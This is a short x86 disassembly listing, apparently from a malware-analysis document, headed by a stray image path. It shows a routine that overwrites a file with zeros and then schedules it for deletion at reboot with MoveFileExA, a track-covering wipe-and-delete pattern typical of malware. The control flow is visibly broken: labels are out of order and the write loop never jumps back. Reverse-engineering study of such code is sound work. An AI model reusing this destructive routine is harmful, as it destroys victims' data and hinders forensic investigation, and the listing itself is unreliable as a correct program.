 push 0
mov edx, [ebp+hFile]
push edx
call GetFileSize
mov [ebp+FileSize], eax
mov [ebp+Buffer], 0
mov [ebp+filepointer], 0
jmp short loc_10009037
loc_10009037:
mov ecx, [ebp+filepointer]
cmp ecx, [ebp+FileSize]
jnb short loc_10009069
push 0
push 0
mov edx, [ebp+filepointer]
push edx
mov eax, [ebp+hFile]
push eax
call SetFilePointer
push 0
lea ecx, [ebp+var_40]
push ecx
push 4
lea edx, [ebp+Buffer]
push edx
mov eax, [ebp+hFile]
push eax
call WriteFile_0
jmp short loc_1000902E
loc_10009069:
mov ecx, [ebp+hFile]
push ecx
call CloseHandle_0
loc_1000902E:
mov eax, [ebp+filepointer]
add eax, 4
mov [ebp+filepointer], eax
fail_loc_10009073:
push MOVEFILE_DELAY_UNTIL_REBOOT
push NULL
mov edx, [ebp+lpFileName]
push edx
call MoveFileExA
test eax, eax
jz short loc_100090D1